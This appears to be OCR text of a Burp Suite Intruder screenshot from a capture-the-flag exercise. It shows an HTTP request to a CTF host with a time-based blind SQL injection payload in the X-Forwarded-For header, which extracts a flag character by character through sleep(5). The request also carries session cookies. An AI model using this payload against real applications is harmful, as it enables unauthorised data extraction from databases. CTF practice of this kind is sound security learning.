 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.111 Safari/537.36
Referer: http://www.shiyanbar.com/ctf/1941
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=d4b7d41sq613gqdm18dumljg51; PHPSESSID=tl14rk0gimkjdaresh68fc2do1;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1469804464,1471756757; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1472089373;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*66087%2CnickName%3AVimpo
X-Forwarded-For: 1' and (select case when (select ord(substring(flag from §1§ for 1)) from flag limit 1) = §2§ then sleep(5) else 1
end) and '1'='1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 892